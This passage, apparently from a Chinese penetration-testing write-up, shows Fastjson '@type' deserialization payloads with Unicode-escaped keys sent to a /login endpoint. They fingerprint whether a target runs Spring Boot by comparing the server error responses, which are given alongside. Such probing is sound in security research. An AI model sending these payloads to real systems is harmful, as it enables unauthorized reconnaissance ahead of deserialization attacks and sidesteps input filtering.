 RequestMapping本身为SpringBoot下的类，当存在该类时会报出类型转换错误，说明为SpringBoot项目
Cookie: JSESSIONID=54B7F85415F9B5377B82DCFCA47705B7
{
"x":{
"\u0040\u0074\u0079\u0070\u0065":"java.lang.Character"{
"\u0040\u0074\u0079\u0070\u0065":"java.lang.Class",
"val":"org.springframework.web.bind.annotation.RequestMapping"
}
}
7
8 {
"timestamp":"2023-09-19T13:55:43.326+0000",
"status":500,
"error":"Internal Server Error",
"message":
"can not cast to char, value : interface org.springframework.web.bind.annot
ation.RequestMapping",
"path":"/login"
}
否则无显示：
Content-Length: 203
Cookie: JSESSIONID=54B7F85415F9B5377B82DCFCA47705B7
{
"x":{
"\u0040\u0074\u0079\u0070\u0065":"java.lang.Character"{
"\u0040\u0074\u0079\u0070\u0065":"java.lang.Class",
"val":"org.springframework.web.bind.annotation.RequestMappingXXX"
}
}
6 Content-Length: 138
7
8 {
"timestamp":"2023-09-19T14:00:00.416+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}